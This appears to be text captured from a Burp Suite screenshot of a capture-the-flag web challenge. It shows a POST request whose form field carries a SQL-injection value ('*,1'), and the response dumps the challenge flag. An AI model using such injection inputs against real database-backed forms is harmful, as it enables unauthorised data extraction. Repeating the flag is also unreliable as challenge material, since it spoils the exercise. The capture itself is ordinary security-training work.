 Go Cancel < > Target: http://192.168.159.155:20002
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.159.155:20002
Content-Length: 11
Cache-Control: max-age=0
Origin: http://192.168.159.155:20002
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.159.155:20002/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7
Cookie: PHPSESSID=4hm7gb743ul3v31b3pk2b4qjh5
Connection: close
query=*%2C1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 22 Aug 2019 02:03:44 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 284
Connection: close
Content-Type: text/html
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => SUCTF{SUCTF_baby_sql_chall_120993n810h3}
[1] => 1
)